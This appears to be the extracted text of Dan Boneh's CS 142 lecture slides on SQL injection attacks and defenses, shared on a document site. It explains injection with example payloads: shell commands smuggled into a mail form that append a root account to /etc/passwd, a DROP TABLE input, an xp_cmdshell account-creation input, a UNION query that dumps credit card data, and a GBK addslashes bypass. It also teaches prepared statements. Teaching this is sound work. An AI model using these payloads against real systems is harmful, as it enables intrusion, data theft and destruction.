- 快召唤伙伴们来围观吧
- 微博 QQ QQ空间 贴吧
- 文档嵌入链接
- 复制
- 微信扫一扫分享
- 已成功复制到剪贴板
SQL注入攻击原理及防范
展开查看详情
1 .1 SQL injection: attacks and defenses Dan Boneh CS 142 Winter 2009
2 .Common vulnerabilities SQL Injection Browser sends malicious input to server Bad input checking leads to malicious SQL query XSS – Cross-site scripting Bad web site sends innocent victim a script that steals information from an honest web site CSRF – Cross-site request forgery Bad web site sends request to good web site, using credentials of an innocent victim who “visits” site Other problems HTTP response splitting, bad certificates, … 2 Sans Top 10
3 .Common vulnerabilities SQL Injection Browser sends malicious input to server Bad input checking leads to malicious SQL query XSS – Cross-site scripting Bad web site sends innocent victim a script that steals information from an honest web site CSRF – Cross-site request forgery Bad web site sends request to good web site, using credentials of an innocent victim who “visits” site Other problems HTTP response splitting, bad certificates, … 2 Sans Top 10
4 .Code injection using system() Example: PHP server-side code for sending email Attacker can post OR $email = $_POST[“email”] $subject = $_POST[“subject”] system(“mail $ email –s $ subject < / tmp / joinmynetwork ”) http:// yourdomain.com/mail.php? email=hacker@hackerhome.net & subject= foo < / usr / passwd ; ls http:// yourdomain.com/mail.php? email= hacker@hackerhome.net&subject = foo ; echo “evil::0:0:root:/:/bin/ sh ">>/etc/ passwd ; ls
5 .SQL injection 5
6 .6 Database queries with PHP (the wrong way) Sample PHP $recipient = $_POST[‘recipient’]; $ sql = "SELECT PersonID FROM People WHERE Username= "; $ rs = $db-> executeQuery ($ sql ); Problem: Untrusted user input ‘recipient’ is embedded directly into SQL command

7 .Basic picture: SQL Injection 7 Victim Server Victim SQL DB Attacker post malicious form unintended SQL query receive valuable data 1 2 3
8 .8 CardSystems Attack CardSystems credit card payment processing company SQL injection attack in June 2005 put out of business The Attack 263,000 credit card #s stolen from database credit card #s stored unencrypted 43 million credit card #s exposed
9 .April 2008 SQL Vulnerabilities
10 .April 2008 SQL Vulnerabilities
11 .April 2008 SQL Vulnerabilities
12 .Web Server Web Browser (Client) DB Enter Username & Password SELECT * FROM Users WHERE user= me AND pwd = 1234 Normal Query
13 .Web Server Web Browser (Client) DB Enter Username & Password SELECT * FROM Users WHERE user= me AND pwd = 1234 Normal Query

14 .14 Even worse Suppose user = “ ′ ; DROP TABLE Users -- ” Then script does: ok = execute( SELECT … WHERE user= ′ ′ ; DROP TABLE Users … ) Deletes user table Similarly: attacker can add users, reset pwds , etc.
15 .15
16 .16 Even worse … Suppose user = ′ ; exec cmdshell ′ net user badguy badpwd ′ / ADD -- Then script does: ok = execute( SELECT … WHERE username= ′ ′ ; exec … ) If SQL server context runs as “ sa ”, attacker gets account on DB server.
17 .17 Getting private info

18 .Getting private info “SELECT pizza, toppings, quantity, date FROM orders WHERE userid =” . $ userid . “AND order_month =” . _GET[‘month’] SQL Query What if: month = “ 0 AND 1=0 UNION SELECT name, CC_num , exp_mon , exp_year FROM creditcards ”
19 .19 Results Credit Card Info Compromised
20 .Preventing SQL Injection Never build SQL commands yourself ! Use parameterized/prepared SQL Use ORM framework

21 .21 Parameterized/prepared SQL Builds SQL queries by properly escaping args : ′ \′ Example: Parameterized SQL: (ASP.NET 1.1) Ensures SQL arguments are properly escaped. SqlCommand cmd = new SqlCommand ( "SELECT * FROM UserTable WHERE username = @User AND password = @ Pwd ", dbConnection ); cmd.Parameters.Add (" @User ", Request[“user”] ); cmd.Parameters.Add (" @ Pwd ", Request[“ pwd ”] ); cmd.ExecuteReader (); In PHP: bound parameters -- similar function
22 .22 0x 5c \ 0x bf 27 ¿′ 0x bf 5c PHP addslashes () PHP: addslashes ( “ ’ or 1 = 1 -- ” ) outputs: “ \’ or 1=1 -- ” Unicode attack: (GBK) $user = 0x bf 27 addslashes ($user) 0x bf 5c 27 Correct implementation: mysql_real_escape_string() ′